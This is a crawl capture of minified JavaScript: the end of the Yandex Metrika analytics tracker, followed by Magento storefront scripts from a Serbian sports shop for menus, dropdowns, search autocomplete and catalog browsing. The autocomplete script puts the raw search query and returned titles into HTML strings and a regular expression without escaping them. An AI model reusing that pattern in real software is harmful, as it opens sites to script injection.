Y("n",function(a,b){return{Ha:function(c,d){if(!c.O||!c.O.force){var e=b.id===Rc.Ug?1:.002,f=.002;f=void 0===f?1:f;e=void 0===e?1:e;var g=Bd(a);if(g&&A(g.getEntriesByType)){f=Math.random()>f;var h=Math.random()>e;if(!f||!h){var k=g.getEntriesByType("resource"),l={},m={};g={};e=U(a).href;for(var n=0;n<k.length;n+=1){var r=k[n],t=q(Hm(r.name)),x=t.next().value,z=t.next().value;t=t.next().value;var I={};I=(I.dns=Math.round(r.domainLookupEnd-r.domainLookupStart),I.tcp=Math.round(r.connectEnd-r.connectStart),
I.duration=Math.round(r.duration),I.response=Math.round(r.responseEnd-r.requestStart),I);if("script"===r.initiatorType&&!f){var R={};m[x]=O(I,(R.name=r.name,R.decodedBodySize=r.decodedBodySize,R.transferSize=Math.round(r.transferSize),R))}!t&&!Gm[z]||l[x]||h||(r={},l[x]=O(I,(r.pages=e,r)))}hc(l).length&&(g.timings8=l);hc(m).length&&(g.scripts=m);hc(g).length&&(f={},h={},Wh(a,"d",b)({K:Re((f.ar=1,f.pv=1,f)),N:{ba:Ef(a,g)||void 0},H:(h["page-url"]=e,h)},{id:Rc.Xg,aa:"0"})["catch"](V(a,"r.tim.ng2")))}}}d()}}},
7);Rh.ci=["x"];Vh.ci=Ue;pi.push(W("p.sci",function(a,b){return ai(b,D([a,b],$r))["catch"](V(a,"ins.cs"))}));pi.push(Il);ni.push(function(){var a=[xs,Bs,us,as,ys,fs,bs,ds,Es,Fs,As];return W("fip",function(b){if(!sl(b)||Ub(b)){var c=Lf(b);if(!c.C("fip")){var d=G(ac(G(function(e,f){return W("fip."+f,e)(b)},C(Hl,null))),ud("-"))(a);c.F("fip",d)}}})}());ph(ts,9);Y("h",ts,9);Y("a",ts,9);Y("5",ts,9);Y("h",function(a){return{Ha:function(b,c){var d=b.ag;gh(b)&&d&&Q(a).F("isEU",J(d,"settings.eu"));c()}}},3);
ni.push(Is);pi.push(Zs);oi.push(bt);af({kj:{fa:"yaDisableGDPR"},lj:{fa:"yaGDPRLang"}});
oh.push(function(a,b){return{R:function(c,d){if(!c.K||Sc(b.aa))d();else{var e=$i(a),f=E(e,Zi),g=Fe(a,""),h=function(){var r=T(",",N(Ia(vt),xt(e)));r=""+r+Jt(r,g);tf(c,"gdpr",r);d()};if(b.kj)f("31"),h();else if(3===b.id)h();else{var k=Q(a),l=k.C("f1");if(l)l(h);else if(l=xt(e),Gb(xb(vt),l))h();else if(g.C("yandex_login"))f("13"),g.F("gdpr",pt,525600),h();else{l=jt(a);var m=U(a);var n=/(^|\w+\.)yango(\.yandex)?\.com$/.test(m.hostname)?{url:"https://yastatic.net/s3/taxi-front/yango-gdpr-popup/",version:2,
Of:yt,Vf:"_inversed_buttons"}:void 0;l||n?(l=g.C("gdpr"),L(l,ot)?(f(l===qt?"12":"3"),h()):pl(a)||ql(a)?(f("17"),h()):ft(a).then(v,u).then(function(r){r?(f("28"),h()):(It(h),k.F("f1",It),r=q(Pm).next().value,r(a).then(K("params.eu")).then(function(t){if(t||Ta(m.href,"yagdprcheck=1")||g.C("yaGdprCheck")){g.F("gdpr_popup",qt);zt(a,b);if(Dc(a))return At(a,f,b);var x=cj(a,e);if(x)return t=Gt(a,f,x,b,n),t.then(D([a,b],Dt)),t}t||f("8");return S.resolve({value:pt,ie:!0})}).then(function(t){g.Ec("gdpr_popup");
if(t){var x=t.value;t=t.ie;L(x,ot)&&g.F("gdpr",x,t?void 0:525600)}x=Wd(Ht,We);xj(a,x,20,Td)(Cg(V(a,"gdr"),u));k.F("f1",We)})["catch"](V(a,"gdp.a")))})):(f("14"),h())}}}}}});ve.push("gdpr");ve.push("gdpr_popup");we.push(function(a,b){var c=$i(a);c=xt(c);if(sb(xb(wt),c).length)return!0;c=b(a,"gdpr");return L(c,[pt,rt])});
oh.push(function(a){return{R:function(b,c){var d=b.Na||{},e;b:{if(e=U(a).hostname)if(e=e.match(Nt))if(e=e[3],L(e,ge))break b;e=!1}e?e=Mt+"."+e:(e=J(a,"document.referrer"))?(e=wh(a,e).hostname,e=ie(e),e=Mt+"."+(e||Lt)):e=Pc;b.Na=O(d,{Ff:[e]});c()}}});ph(Wt,5);Y("h",Wt,5);Y("a",Wt,5);Y("5",Wt,5);Y("1",Wt,6);Rh.c=Oh;Vh.c=Ue;Y("h",cu,7);Y("a",cu,7);Y("5",cu,7);Y("1",cu,7);ph(cu,7);ri.push(W("hcp",du));pi.push(W("p.ot",fu));af({yh:{fa:"disableWebsocket",Ta:pb}});
Ih.s={check:function(a,b){return!b.yh&&Ca("WebSocket",a.WebSocket)?ru(a):!1},id:5};Rh.ws=["f","x"];Vh.ws=Ue;oi.push(Nu);
Y("g",function(a,b){return{R:function(c,d){var e=c.H;if(e&&e["page-url"]){var f=e["page-url"];Zu(f)||$u(f)?ai(b,function(g){var h=J(g,"settings.goal_values");if(h){var k=(g=wh(a,f).query)?$d(g):void 0;if(k){g=c.O||{};g.$||(g.$={});g.$.__ym||(g.$.__ym={});var l=Zu(f)?Wu:Xu;h=bv(h);h=Yu(a,k,h,l);0!==h.length&&(k={},h=(k.cgd=h[0],k.cmg=h,k),O(g.$.__ym,h),c.O=O(c.O||{},g))}}d()})["catch"](G(ya(d),V(a,"a.g.v"))):d()}else d()}}},-2);
ri.push(W("cdl",function(a){var b=Q(a).oa;if(a=J(a,"navigator.cookieDeprecationLabel"))try{a.getValue().then(E("cdl",b),D(["cdl","e"],b))}catch(c){b("cdl","d")}else b("cdl","na")}));af({zh:{fa:"disableYtm",Ta:pb}});Rh.ytm=["f","x"];
oi.push(W("p.ytm",function(a,b){var c=!1,d=[function(){c=!0}],e=D([We,d],N),f=hv(a);my(a,b).then(function(g){if(!c&&g){g=Sh(a,b,"ytm");var h={};return Ue(a,g)({N:{ga:["ytm"],Za:!0},H:f?(h.nonce=f,h):void 0},[Rc.Pa+"//"+Pc+"/ytm-config/"+b.id]).then(K(ay({Da:1})))}}).then(function(g){if(!c&&Ya(g)){Uv(a,b);var h=ey(a,b.id,g);if(f&&!0===g.isPreview){var k=ly(a,g);d.push(k.Fc);Ms(a,iv,u,Sv("d.in"))}var l=P(b);l=fy(a,l).Ld;var m=$x(a,g.permissions,b.id);k=Xx({l:a,config:g,X:m,se:h,uh:k,Ld:l}).dispatchEvent;
k(qv(a,"ytm.init"));g=Bv(a,k,g);d.push(g,h.Fc)}})["catch"](V(a,"ytm.s"));return function(){return e()}}));qi.push(function(a,b){b.policy=gv(a).Zg});ve.push("_ytm_preview");pi.push(ny);Rh.pis=Ph;Vh.pis=Ue;pi.push(W("p.sci",function(a,b){return ai(b,function(c){var d=J(c,"settings.pis");if(d&&!ss(c)){c=Q(a);var e=c.C;c=c.F;e=e("pis");if(B(e))return e=Wh(a,"pis",b),c("pis","0"),e({N:{ga:["pis"]}},[d]).then(D(["pis","1"],c),ya(D(["pis","a"],c)))}})["catch"](V(a,"pis"))}));Rh.pic=["j"];Vh.pic=Ue;pi.push(py);
ri.push(qy);ry.init||(ry.init=[]);ry.init.push(function(a,b,c){return!!J(c,"0.ssr")});oi.push(vy);pi.push(Dy);oi.push(Ey);Af.getYmclid="yc";pi.push(Hy);ri.push(Iy);oi.push(function(a,b){var c=sy(a),d=P(b),e=c[d];e||(e={},c[d]=e);e.di=!0;if(c=e.vg)d=uy(a),N(d,c)});pi.unshift(function(a,b){ai(b,function(c){var d=He(a),e=J(c,"settings.sm"),f=Xk(a);(d||e||f.id)&&Pt(a,"tag_debug",b,c)})});
function Sy(a,b,c,d){var e=this;return V(window,"c.i",function(){function f(z){(z=vk(k,m,"",z)(k,m))&&(A(z.then)?z.then(g):g(z));return z}function g(z){z&&(A(z)?n.push(z):Ya(z)&&N(function(I){var R=q(I);I=R.next().value;R=R.next().value;A(R)&&("u"===I?n.push(R):h(R,I))},gc(z)))}function h(z,I,R){e[I]=My(k,m,R||r,I,z)}var k=window;(!k||isNaN(a)&&!a)&&of();var l=Tc(a,b,c,d),m=Uc(l);Ot(m).Ji=l;Pi(m,m.$||{});var n=[],r=[Ly,vk,Ky];r.unshift(li);var t=N(v,pi);l=P(m);m.id||rd(od("Invalid Metrika id: "+m.id,
!0));var x=Ny.C("counters",{});if(x[l])return t={},di(k,l,"dc",(t.key=l,t)),x[l];x[l]=e;Ny.F("counters",x);Ny.oa("counter",e);N(function(z){z(k,m)},mi);N(f,ni);f(gi);h(Jy(k,m,n),"destruct",[Ly,Ky]);fi(k,D([k,t,f,1,"a.i"],yj));N(f,oi);l={};Le(k,(l.counterKey=P(m),l.name="counter",l.data=bf(m),l))})()}N(wa(We)(window),ri);if(window.Ya&&Sy){var Ty=Rc.Ac;window.Ya[Ty]=Sy;ji(window);N(G(gb([window,window.Ya[Ty]]),We),qi)}
(function(a){var b=J(a,"ym");if(b){var c=J(b,"a");c||(b.a=[],c=b.a);var d=uy(a);aj(a,c,function(e){e.ma.D(d)},!0)}})(window);}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Menu/js/menu.min.js
body_size: 780
content:
define(['jquery'],function($){'use strict';$.widget('zsdev.menu',{options:{activeItem:null,activeClass:'active',defaultTimeout:250,defaultTimeoutHover:200},_create:function(){this._initActiveItem();this._bind();},_initActiveItem:function(){if(this._isProductPage()){var self=this;this.options.activeItem=null;var categoryUrl=this._resolveCategoryUrl();if(categoryUrl&&window.productCategoriesConfig&&window.productCategoriesConfig[categoryUrl]){var categories=window.productCategoriesConfig[categoryUrl];if($('#'+categories[0]['level-top']).length){this.options.activeItem=categories[0]['level-top'];}}
if(!this.options.activeItem){$.each(window.productCategoriesConfig,function(index,category){if($('#'+category[0]['level-top']).length){self.options.activeItem=category[0]['level-top'];return false;}});}}
if(this.options.activeItem){this.options.activeLevelOne=$('#'+this.options.activeItem).addClass(this.options.activeClass);}},_isProductPage:function(){return $('body').hasClass('catalog-product-view');},_resolveCategoryUrl:function(){var categoryUrl=document.referrer;if(categoryUrl.indexOf('?')>0){categoryUrl=categoryUrl.substr(0,categoryUrl.indexOf('?'));}
return categoryUrl;},_bind:function(){var timer,timerHover,self=this,activeLevelOne,activeLevelTwo=this.options.activeLevelTwo,activeLevelThree,activeClass=this.options.activeClass,defaultTimeout=this.options.defaultTimeout,defaultTimeoutHover=this.options.defaultTimeoutHover;$('.sections.nav-sections').hover(function(){return;},function(){if(activeLevelThree){activeLevelThree.removeClass(activeClass);}
if(activeLevelTwo){activeLevelTwo.removeClass(activeClass);activeLevelTwo=null;}
if(activeLevelOne){activeLevelOne.removeClass(activeClass);}
if(self.options.activeItem){self.options.activeLevelOne.addClass(activeClass);}});$('.parent-top').hover(function(){if(activeLevelOne){activeLevelOne.removeClass(activeClass);}
if(activeLevelTwo){activeLevelTwo.removeClass(activeClass);}
if(activeLevelThree){activeLevelThree.removeClass(activeClass);}
if(self.options.activeItem){self.options.activeLevelOne.removeClass(activeClass);self.options.activeLevelOne.removeClass('has-active');}
var parentElement=$(this);var selfParent=this;activeLevelOne=$(parentElement).addClass(activeClass);if(selfParent.id){activeLevelTwo=$('[data-parent='+selfParent.id+']').addClass(activeClass);}},function(){return;});$('.parent-top').mouseout(function(){return;});$('.level-top-2 > li').hover(function(){if(activeLevelThree){activeLevelThree.removeClass(activeClass);}
activeLevelThree=$(this).find('.submenu').addClass(activeClass);},function(){if(activeLevelThree){activeLevelThree.removeClass(activeClass);activeLevelThree=null;}});$('.submenu').hover(function(){return;},function(){activeLevelThree.removeClass(activeClass);activeLevelThree=null;});}});return $.zsdev.menu;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js
body_size: 1981
content:
require(['jquery','constructorioClient'],function($,ConstructorioClient){$(document).ready(function(){const cnstrWindow=window.cnstrc||{};const config=window.constructorioConfig||{};const userId=cnstrWindow.userId;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl});let searchTimeout;$(document).on('click',function(e){if(!$(e.target).closest('#search, #search_autocomplete').length){$('#search_autocomplete').hide();}});$('#search').on('input click',function(){clearTimeout(searchTimeout);const query=$(this).val();const viewAllProducts=$('#view-all-products');const noResultsProduct=$('#no-results');if(!query){$('#search_autocomplete').hide();return;}
if(userId){constructorClient.setClientOptions({userId:userId})}
searchTimeout=setTimeout(()=>{constructorClient.autocomplete.getAutocompleteResults(query,{resultsPerSection:{Products:8,'Search Suggestions':5,Categories:3,Brands:6},}).then(function(response){$('#search_autocomplete').show();const productsList=$('#nst-product-list');const searchSuggestion=$('#nst-suggestions-list');const searchCategories=$('#nst-categories-list');const searchSuggestionData=response.sections['Search Suggestions'];let searchCategoriesData=response.sections.Categories;const brandsList=$('#nst-brands-list');const brandsData=response.sections.Brands;productsList.empty();searchSuggestion.empty();searchCategories.empty();brandsList.empty();if(brandsData&&brandsData.length){$(".nst-section-brands").show();brandsData.forEach((brand)=>{const{value:title,data:{id,url='#'}={}}=brand;const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const brandItem=`
                                    <li class="nst-item nst-item-brands" data-cnstrc-item-name="${title}" data-cnstrc-item-section="Brands" data-cnstrc-item-id="${id}">
                                        <a href="${url}" title="${title}">
                                            <span>${highlightedTitle}</span>
                                        </a>
                                    </li>
                                `;brandsList.append(brandItem);});}else{$(".nst-section-brands").hide();}
if(searchCategoriesData&&searchCategoriesData.length){$(".nst-section-categories").show();searchCategoriesData.forEach((category)=>{const{value:title,data:{id,image_url,url}}=category;const categoryImage=image_url||'/path/to/default/image.jpg';const categoryUrl=url||'#';const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const categoryItem=`
                                    <li class="nst-item nst-item-categories" data-cnstrc-item-name="${title}" data-cnstrc-item-section="Categories" data-cnstrc-item-id="${id}">
                                        <div class="autocomplete-arrow-right-img" alt="Arrow"></div>
                                        <a href="${categoryUrl}" title="${title}">
                                            <span>${highlightedTitle}</span>
                                        </a>
                                    </li>
                                `;searchCategories.append(categoryItem);});}else{$(".nst-section-categories").hide();}
if(searchSuggestionData&&searchSuggestionData.length){$(".nst-section-suggestions").show();searchSuggestionData.forEach((suggestion)=>{const{value:title}=suggestion;const highlightedTitle=title.replace(new RegExp(`(${query})`,'gi'),'<strong>$1</strong>');const listItem=`
                                    <li class="nst-item nst-item-suggestions" data-cnstrc-item-name="${title}" data-cnstrc-item-section="Search Suggestions">
                                        <button type="submit" class="action search">
                                            <span>Search</span>
                                        </button>
                                        <a href="/rezultati-pretrage/?q=${title}" title="${title}">
                                            <span>${highlightedTitle}</span>
                                        </a>
                                    </li>
                                `;searchSuggestion.append(listItem);});}else{$(".nst-section-suggestions").hide();}
if(response.sections.Products.length){response.sections.Products.forEach((product)=>{let{value:title,data:{image_url,url,id,price,special_price_extra},variations}=product;if(title.length>70){let truncatedTitle=title.substring(0,70);let lastSpaceIndex=truncatedTitle.lastIndexOf(' ');if(lastSpaceIndex!==-1){truncatedTitle=truncatedTitle.substring(0,lastSpaceIndex)+'';}else{truncatedTitle=truncatedTitle+'';}
title=truncatedTitle;}
const formatPrice=(amount)=>{return new Intl.NumberFormat('sr-RS',{style:'currency',currency:'RSD',minimumFractionDigits:2}).format(amount).replace('RSD','').trim()+' <span class="format-price-rsd">RSD</span>';};const specialPrices=[];const regularPrices=[];if(Array.isArray(variations)&&variations.length>0){variations.forEach((item)=>{if(item.special_price_extra){specialPrices.push(item.special_price_extra);}else if(item.price){regularPrices.push(item.price);}});}
const hasDifferentPrices=(prices)=>new Set(prices).size>1;let priceHTML='';if(specialPrices.length>0){const minSpecialPrice=Math.min(...specialPrices);const formattedMinSpecialPrice=formatPrice(minSpecialPrice);if(hasDifferentPrices(specialPrices)){priceHTML=`<p class="regular-price"><span class="format-price-rsd">Od</span> ${formattedMinSpecialPrice}</p>`;}else{priceHTML=`<p class="special-price">${formattedMinSpecialPrice}</p>`;}}else if(regularPrices.length>0){const minRegularPrice=Math.min(...regularPrices);const formattedMinRegularPrice=formatPrice(minRegularPrice);if(hasDifferentPrices(regularPrices)){priceHTML=`<p class="regular-price"><span class="format-price-rsd">Od</span> ${formattedMinRegularPrice}</p>`;}else{priceHTML=`<p class="regular-price">${formattedMinRegularPrice}</p>`;}}else{if(special_price_extra){priceHTML=`<p class="special-price">${formatPrice(special_price_extra)}</p>`;}else if(price){priceHTML=`<p class="regular-price">${formatPrice(price)}</p>`;}}
const listItem=`
    <li class="nst-item nst-item-products" data-cnstrc-item-name="${title}" data-cnstrc-item-id="${id}" data-cnstrc-item-section="Products">
        <a href="${url}">
            <img src="${image_url}" alt="${title}" class="nst-product-image">
            <h3>${title}</h3>
            ${priceHTML}
        </a>
    </li>
`;productsList.append(listItem);console.log("Special Prices:",specialPrices);console.log("Regular Prices:",regularPrices);console.log("Generated Price HTML:",priceHTML);});viewAllProductsFunc();}else{noResultsFunc();}}).catch(function(error){console.error('Error fetching autocomplete results:',error);});function viewAllProductsFunc(){viewAllProducts.find('.nst-item-all-products').remove();noResultsProduct.find('.nst-item-no-products').remove();const viewAllButton=`
                        <li class="nst-item nst-item-all-products">
                            <a href="/rezultati-pretrage/?q=${query}">
                                <span>Pogledaj sve artikle</span>
                            </a>
                        </li>
                    `;viewAllProducts.append(viewAllButton);}
function noResultsFunc(){noResultsProduct.find('.nst-item-no-products').remove();viewAllProducts.find('.nst-item-all-products').remove();const noResults=`
                        <li class="nst-item nst-item-no-products">
                            <span>Nema rezultata za "${query}"</span>
                        </li>
                    `;noResultsProduct.append(noResults);}},500);});});});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Magento_Theme/js/planeta-dropdown.min.js
body_size: 900
content:
define(['jquery'],function($){'use strict';$.fn.planetaDropdown=function(options){var defaults={parent:null,autoclose:true,btnArrow:'.arrow',menu:'[data-target="dropdown"]',activeClass:'active',bodyOpenClass:'off-canvas-open',closeElement:'.dropdown-closer'},actionElem=$(this),self=this;options=$.extend(defaults,options);actionElem=$(this);self=this;this.openDropdown=function(elem){elem.addClass(options.activeClass).attr('aria-expanded',true).parent().addClass(options.activeClass);elem.parent().find(options.menu).attr('aria-hidden',false);$(options.btnArrow,elem).text('-');$('body').addClass(options.bodyOpenClass);};this.closeDropdown=function(elem){elem.removeClass(options.activeClass).attr('aria-expanded',false).parent().removeClass(options.activeClass);elem.parent().find(options.menu).attr('aria-hidden',true);$(options.btnArrow,elem).text('+');$('body').removeClass(options.bodyOpenClass);};this.reset=function(param){var params=param||{},dropdowns=params.elems||actionElem;dropdowns.each(function(index,elem){if(elem){$($(elem).parent()).on('click',function(e){if(e.offsetX>0){}else{self.closeDropdown($(elem));}});}});};if(options.autoclose===true){$(document).on('click.hideDropdown',this.reset);$(document).on('keyup.hideDropdown',function(e){var ESC_CODE='27';if(e.keyCode==ESC_CODE){self.reset();}});}
if(options.events){$.each(options.events,function(index,event){$(document).on(event.name,event.selector,event.action);});}
return this.each(function(){var elem=$(this),parent=$(options.parent).length>0?$(options.parent):elem.parent(),menu=$(options.menu,parent)||$('.dropdown-menu',parent);if(menu.length){elem.attr('aria-haspopup',true);}
if(!elem.hasClass(options.activeClass)){elem.attr('aria-expanded',false);menu.attr('aria-hidden',true);}else{elem.attr('aria-expanded',true);menu.attr('aria-hidden',false);}
if(!elem.is('a, button')){elem.attr('role','button');elem.attr('tabindex',0);}
if(elem.attr('data-trigger-keypress-button')){elem.on('keypress',function(e){var keyCode=e.keyCode||e.which,ENTER_CODE=13;if(keyCode===ENTER_CODE){e.preventDefault();elem.trigger('click.toggleDropdown');}});}
elem.on('click.toggleDropdown',function(){var el=actionElem;if(options.autoclose===true){actionElem=$();$(document).trigger('click.hideDropdown');actionElem=el;}
self[el.hasClass(options.activeClass)?'closeDropdown':'openDropdown'](elem);return false;});elem.next().find(options.closeElement).on('click',function(){elem.trigger('click.toggleDropdown');});});};return function(data,el){$(el).planetaDropdown(data);};});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Menu/js/menu-mobile.min.js
body_size: 1265
content:
define(['jquery'],function($){'use strict';var prefix='mm-spn';$.widget('zsdev.menuMobile',{options:{navToggleSelector:'[data-action="toggle-nav"]',showDelay:42,hideDelay:300,activeId:null,firstMenuOpen:true,locationsUrl:null,},_create:function(){this._bind();},_bind:function(){var _this=this;var clickAnchor=function(target){return target.is('a');};var openSubmenu=function(target){var listItem;if(target.closest('span').length){listItem=target.parent();}else if(target.closest('li').length){listItem=target;}else{listItem=false;}
if(listItem){listItem.children().each(function(i,panel){panel=$(panel);if(panel.is('ul')){_this.openPanel(panel);}});return true;}
return false;};var closeSubmenu=function(target){var panels=target.find('.'+prefix+'--open');var panel=$(panels[panels.length-1]);if(panel.length){var parent_3=panel.parent().closest('ul');if(parent_3.length){_this.openPanel(parent_3);return true;}}
return false;};$(this.options.navToggleSelector).on('click',this.toggleMenu.bind(this));this.element.on('click',function(e){var handled=false;var target=$(e.target);handled=handled||clickAnchor(target);handled=handled||openSubmenu(target);handled=handled||closeSubmenu(target);if(handled){e.stopImmediatePropagation();}});var levelZeroItems=$('nav#mobile li.level0');var tabCategoryLink=$('#tab-category-link');var mobileMenuTabAnchor=$('.mobile-menu-tab');mobileMenuTabAnchor.on('click',function(e){e.preventDefault();mobileMenuTabAnchor.removeClass('active');var item=$(this).addClass('active');levelZeroItems.not('.tab-brands').hide();$('nav#mobile li.level0[data-parent='+item.data('id')+']').show();var link=$('<a>').attr('href',item.attr('href')).text(item.data('label'));tabCategoryLink.empty().html(link);});if(this.options.activeId){$('.mobile-menu-tab[data-id='+this.options.activeId+']').trigger('click');}else{mobileMenuTabAnchor.eq(0).trigger('click');}
$('body').on('dropdownDialogOpen',function(e,target){if(_this.element.is(target)){return;}
_this._closeMenu();});},toggleMenu:function(){var html=$('html');if(html.hasClass('nav-open')){this._closeMenu();}else{this._openMenu();}},_openMenu:function(){var html=$('html');if(this.options.firstMenuOpen){$(`<div class="shop-location-mobile-menu"><a href="${this.options.locationsUrl}">Lokacije Prodavnica</a></div>`).insertBefore('.mm-spn--open > .account');}
html.addClass('nav-before-open');$('body').trigger('dropdownDialogOpen',[this.element]);setTimeout(function(){html.addClass('nav-open');},this.options.showDelay);this.options.firstMenuOpen=false;},_closeMenu:function(){var html=$('html');html.removeClass('nav-open');setTimeout(function(){html.removeClass('nav-before-open');},this.options.hideDelay);},openPanel:function(panel){var listItem=panel.parent();var title_1=panel.attr('data-title');if(listItem.is(this.element)){this.element.addClass(prefix+'--main');}else{this.element.removeClass(prefix+'--main');if(!title_1){listItem.children().each(function(i,child){child=$(child);if(child.is('a, span')){title_1=child.text();}});}}
if(!title_1){title_1='';}
this.element.attr('data-title',title_1);this.element.find('.'+prefix+'--open').removeClass(prefix+'--open').removeClass(prefix+'--parent');panel.addClass(prefix+'--open');panel.removeClass(prefix+'--parent');var parent_1=panel.parent().closest('ul');while(parent_1.length){parent_1.addClass(prefix+'--open');parent_1.addClass(prefix+'--parent');parent_1=parent_1.parent().closest('ul');}}});return $.zsdev.menuMobile;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/js/constructor.min.js
body_size: 576
content:
define('NistructConstructorioCatalog',['jquery','constructorioClientCatalog'],function($,ConstructorioClient){const config=window.constructorioConfig||{};const userId=window.cnstrc?.userId||null;const constructorClient=new ConstructorioClient({apiKey:config.apiKey,serviceUrl:config.baseUrl})
const resultsPerPage=config.resultsPerPage;async function fetchResultsAndFilters(categoryId,filters,page=1,sorter={},brandName){try{if(userId){constructorClient.setClientOptions({userId:userId});}
const browseKey=window.isBrandPage==="1"?'manufacturer':'group_id';const browseValue=window.isBrandPage==="1"?brandName||filters['manufacturer']?.[0]||window.brandName:categoryId||filters['group_id']?.[0];if(!browseValue){return{response:[]};}
const response=await constructorClient.browse.getBrowseResults(browseKey,browseValue,{resultsPerPage:resultsPerPage,page:page,filters:filters,sortBy:sorter.sort_by,sortOrder:sorter.sort_order,fmtOptions:{groups_start:'top',groups_max_depth:3}});if(response){return response;}else{console.warn('Nema rezultata u odgovoru.');return{response:[]};}}catch(error){console.error('Greška pri fetchovanju:',error);throw error;}}
return{fetchResultsAndFilters,resultsPerPage};});